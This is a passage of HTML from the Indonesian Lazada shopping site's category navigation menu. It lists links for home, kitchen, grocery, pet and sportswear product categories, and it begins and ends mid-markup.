                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-laci-kamar-mandi"
                              >
                                <span>Rak Kamar Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/gantungan-handuk-dan-penghangat"
                              >
                                <span>Gantungan Handuk &amp; Penghangat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tempat-dan-gantungan-shower"
                              >
                                <span>Tempat &amp; Gantungan Shower</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-alas-mandi">
                                <span>Keset Kamar Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-jubah-mandi">
                                <span>Jubah &amp; Kimono Mandi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-tirai-mandi-aksesoris"
                              >
                                <span>Tirai Shower</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-cermin-kamar-mandi"
                              >
                                <span>Cermin Kamar Mandi</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_6">
                          <a
                            href="//www.lazada.co.id/beli-perlengkapan-dapur-makan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Dapur</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/botol-minum">
                                <span>Botol minum</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-wadah-penyimpan-makanan"
                              >
                                <span>Tempat Penyimpanan Makanan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alas-meja-aksesoris-dapur"
                              >
                                <span>Alas Meja &amp; Aksesoris Dapur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kopi-dan-teh">
                                <span>Kopi &amp; Teh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-rak-piring-aksesoris-bak"
                              >
                                <span>Rak Piring &amp; Aksesoris Wastafel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-peralatan-masak">
                                <span>Panci &amp; Wajan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perangkat-minum-gelas"
                              >
                                <span>Perangkat Minum</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-penyajian-makanan"
                              >
                                <span>Perangkat Makan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perangkat-pemanggang"
                              >
                                <span>Perangkat Pemanggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perangkat-penyaji"
                              >
                                <span>Perangkat Penyajian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pisau-dan-aksesoris"
                              >
                                <span>Pisau &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-peralatan-dapur">
                                <span>Alat Dapur Lainnya</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_7">
                          <a
                            href="//www.lazada.co.id/beli-binatu-kebersihan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Binatu &amp; Alat Kebersihan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gantungan-baju">
                                <span>Gantungan Baju</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/keranjang-cucian">
                                <span>Keranjang Baju</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/rak-pengering">
                                <span>Jemuran Pakaian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-binatu-setrika"
                              >
                                <span>Alat Binatu &amp; Setrika</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/papan-setrika">
                                <span>Meja Setrika</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-pembersihan"
                              >
                                <span>Produk Kebersihan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sapu-pel">
                                <span>Sapu &amp; Alat Pel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Sapu-Sikat-Kemoceng"
                              >
                                <span>Lap Kain Penghilang Debu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih"
                              >
                                <span>Sikat Pembersih</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tempat-sampah">
                                <span>Tempat Sampah</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_8">
                          <a
                            href="//www.lazada.co.id/beli-perawatan-rumah"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Perkakas &amp; Perbaikan Rumah</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-garasi-penyimpanan-alat-alat"
                              >
                                <span>Alat Penyimpanan &amp; Rak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-elektrik"
                              >
                                <span>Kabel &amp; Perlengkapan Elektrik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pengecatan-dekorasi"
                              >
                                <span>Pengecatan &amp; Dekorasi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-perkakas">
                                <span>Perkakas</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-perkakas-listrik"
                              >
                                <span>Perkakas Listrik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-genggam"
                              >
                                <span>Perkakas Portabel</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-ledeng">
                                <span>Pipa Saluran Air &amp; Kelengkapan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-senter">
                                <span>Senter</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tangga-kursi-peninggi"
                              >
                                <span>Tangga &amp; Kursi Peninggi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/lampu-penerangan-tempat-kerja"
                              >
                                <span>perlengkapan keamanan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li class="lzd-site-menu-sub-item" data-cate="cate_9_9">
                          <a
                            href="//www.lazada.co.id/Kebun &amp; Luar Ruangan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kebun &amp; Luar Ruangan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan"
                              >
                                <span>Peralatan Listrik Taman &amp; Kebun</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-peralatan-kebun">
                                <span>Peralatan Kebun</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-sistem-pengairan"
                              >
                                <span>Sistem Pengairan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tumbuhan-biji-bijian"
                              >
                                <span>Bibit &amp; Biji Bijian</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pembasmi-rumput-liar-hama"
                              >
                                <span>Pembasmi Hama</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan"
                              >
                                <span>Aksesoris Genset</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-generator">
                                <span>Genset</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor"
                              >
                                <span>Pemanggang</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/alat-pembunuh-serangga"
                              >
                                <span>Alat Pembunuh Serangga</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-luar-ruangan">
                                <span>Aksesoris Luar Ruangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/perlengkapan-taman-dan-kebun"
                              >
                                <span>Taman &amp; Kebun</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_9_10"
                        >
                          <a
                            href="//www.lazada.co.id/beli-alat-tulis-kerajinan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Alat Tulis &amp; Kerajinan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_10">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-peralatan-seni">
                                <span>Peralatan Kesenian dan Kerajinan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-mewarnai-copic"
                              >
                                <span>Peralatan Mewarnai dan Copic</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-kerajinan-umum"
                              >
                                <span>Kerajinan Umum</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pernak-pernik-hadiah"
                              >
                                <span>Pernak Pernik Hadiah dan Kado</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-tas-belanjaan">
                                <span>Tas Belanja</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/buku-catatan">
                                <span>Buku Catatan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kertas-komputer">
                                <span>Kertas Komputer</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-perlengkapan-sekolah"
                              >
                                <span>Perlengkapan Sekolah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-wadah-alat-alat-kantor"
                              >
                                <span>Perlengkapan Meja Kerja</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan"
                              >
                                <span>Perlengkapan Jahit</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pulpen">
                                <span>Pulpen</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pensil-2">
                                <span>Pensil</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_9_11"
                        >
                          <a
                            href="//www.lazada.co.id/beli-media-musik-dan-buku"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Media, Musik &amp; Buku</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_9_11">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/instrumen-musik">
                                <span>Instrumen Musik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/buku">
                                <span>Buku</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/lagu">
                                <span>Musik</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/majalah">
                                <span>Majalah</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/film">
                                <span>Film</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No10"
                        data-spm="cate_10"
                      >
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_1"
                        >
                          <a
                            href="//www.lazada.co.id/beli-minuman"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Minuman</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder"
                              >
                                <span>UHT, Susu &amp; Susu Bubuk</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kopi">
                                <span>Kopi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-minuman-serbuk">
                                <span>Minuman Serbuk</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Minuman-Olahraga-Energi"
                              >
                                <span>Minuman Berenergi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-teh">
                                <span>Teh</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/coklat-panas">
                                <span>Chocolate, Malt &amp; Hot Cereals</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-air"
                              >
                                <span>Air Mineral</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-minuman-ringan"
                              >
                                <span>Minuman Berkarbonasi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-jus"
                              >
                                <span>Jus</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sirup">
                                <span>Sirup</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_2"
                        >
                          <a
                            href="//www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Bahan &amp; Bumbu Masakan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Makanan-Instan-Siap-Santap"
                              >
                                <span>Makanan Instant &amp; Siap santap</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-Bahan-Pembuat-Kue"
                              >
                                <span>Bahan Pembuat Kue</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Beras">
                                <span>Beras</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Bumbu-Dapur">
                                <span>Garam &amp; Bumbu Dapur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Mi-Bihun">
                                <span>Mie &amp; Bihun</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Makanan-Kering">
                                <span>Makanan Kering</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Minyak">
                                <span>Minyak</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Makanan-Kaleng">
                                <span>Makanan Kaleng</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Pasta">
                                <span>Pasta</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_3"
                        >
                          <a
                            href="//www.lazada.co.id/shop-Cokelat-Camilan-Permen"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Cokelat, Camilan &amp; Permen</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_3">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Camilan">
                                <span>Camilan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Cokelat">
                                <span>Cokelat</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Biskuit-Manis">
                                <span>Biskuit &amp; Kerupuk</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-Manisan">
                                <span>Permen</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_4"
                        >
                          <a
                            href="//www.lazada.co.id/beli-makanan-sarapan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Makanan Sarapan, Sereal &amp; Selai</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_4">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-selai-madu-spread"
                              >
                                <span>Selai &amp; Madu</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-oatmeal">
                                <span>Oatmeal</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-sereal">
                                <span>Sereal Sarapan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-pancake-waffle">
                                <span>Tepung Pancake &amp; Waffle</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-bar">
                                <span>Bars</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_5"
                        >
                          <a
                            href="//www.lazada.co.id/beli-makanan-minuman-hasil-segar"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Buah &amp; Sayur</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_5">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-buah"
                              >
                                <span>Buah Segar</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-sayuran-segar"
                              >
                                <span>Sayur Segar</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_6"
                        >
                          <a
                            href="//www.lazada.co.id/shop-kebutuhan-rumah-tangga"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kebutuhan Rumah Tangga</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_6">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-perawatan-udara">
                                <span>Pengharum Ruangan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-pembersihan"
                              >
                                <span>Kebutuhan Kebersihan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-pengendalian-hama"
                              >
                                <span>Pengendalian Hama</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-mencuci-piring"
                              >
                                <span>Sabun Pencuci Piring</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-makanan-minuman-cucian"
                              >
                                <span>Kebutuhan Laundry</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_7"
                        >
                          <a
                            href="//www.lazada.co.id/shop-makanan-hewan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Makanan Hewan Peliharaan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_7">
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-makanan-kucing">
                                <span>Makanan &amp; Camilan Kucing</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-makanan-burung">
                                <span>Makanan Burung</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-makanan-ikan">
                                <span>Makanan Ikan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/jual-makanan-anjing">
                                <span>Makanan &amp; Camilan Anjing</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_8"
                        >
                          <a
                            href="//www.lazada.co.id/shop-aksesoris-hewan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Aksesoris Hewan Peliharaan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_8">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/shop-keperluan-akuarium"
                              >
                                <span>Keperluan Akuarium</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kandang-terbuka-pintu-anjing"
                              >
                                <span>Kandang &amp; Aksesoris</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-persediaan-grooming-hewan"
                              >
                                <span>Peralatan Grooming</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing"
                              >
                                <span>Rumah,Alas &amp; Tempat tidur</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-mangkuk-makan-anjing"
                              >
                                <span>Alat Makan Hewan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-tali-kalung-moncong-anjing"
                              >
                                <span>Tali dan Kalung Hewan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-pengangkut-perjalanan-anjing"
                              >
                                <span>Kebutuhan Travel Hewan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/shop-mainan">
                                <span>Mainan Hewan</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-alat-latih-olahraga-anjing"
                              >
                                <span>Alat Pelatihan Anjing</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_10_9"
                        >
                          <a
                            href="//www.lazada.co.id/shop-kesehatan-hewan-peliharaan"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Kesehatan Hewan Peliharaan</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_10_9">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/beli-kesehatan-gigi-anjing"
                              >
                                <span>Perawatan Gigi</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/beli-kutu-anjing">
                                <span>Pembasmi Kutu Hewan</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                      </ul>
                      <ul
                        class="lzd-site-menu-sub Level_1_Category_No11"
                        data-spm="cate_11"
                      >
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_1"
                        >
                          <a
                            href="//www.lazada.co.id/baju-olahraga-pria"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Baju Olahraga Pria</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_1">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria"
                              >
                                <span>Celana Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/kaos-olahraga-pria">
                                <span>Kaos Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-parka-olahraga-pria"
                              >
                                <span>Jaket Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/pakaian-renang-dan-selancar-pria"
                              >
                                <span>Pakaian Renang Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-jersey-olahraga-pria"
                              >
                                <span>Jersey Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-celana-pendek-olahraga-pria"
                              >
                                <span>Celana Pendek Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/hoodies-pria">
                                <span>Hoodies Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-topi-olahraga-pria"
                              >
                                <span>Topi Olahraga Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/tas-ransel-sport-pria"
                              >
                                <span>Tas Ransel Sport Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-serut-pria">
                                <span>Tas Serut Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/tas-duffel-pria">
                                <span>Tas Duffel Pria</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/gym-tote-pria">
                                <span>Gym Tote Pria</span>
                              </a>
                            </li>
                          </ul>
                        </li>
                        <li
                          class="lzd-site-menu-sub-item"
                          data-cate="cate_11_2"
                        >
                          <a
                            href="//www.lazada.co.id/pakaian-olahraga-wanita"
                            class="lzd-site-menu-root-item-link"
                          >
                            <span>Baju Olahraga Wanita</span>
                          </a>
                          <ul class="lzd-site-menu-grand" data-spm="cate_11_2">
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita"
                              >
                                <span>Celana Panjang Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/kaos-dan-atasan-olahraga-wanita"
                              >
                                <span>Kaos Olahraga Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jaket-dan-parka-sport-wanita"
                              >
                                <span>Jaket Olahraga Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-sport-bra-wanita"
                              >
                                <span>Sport Bra Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-celana-pendek-olahraga-wanita"
                              >
                                <span>Celana Pendek Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a
                                href="//www.lazada.co.id/jual-rok-olahraga-wanita"
                              >
                                <span>Rok Olahraga Wanita</span>
                              </a>
                            </li>
                            <li class="lzd-site-menu-grand-item">
                              <a href="//www.lazada.co.id/hoodies-wanita">
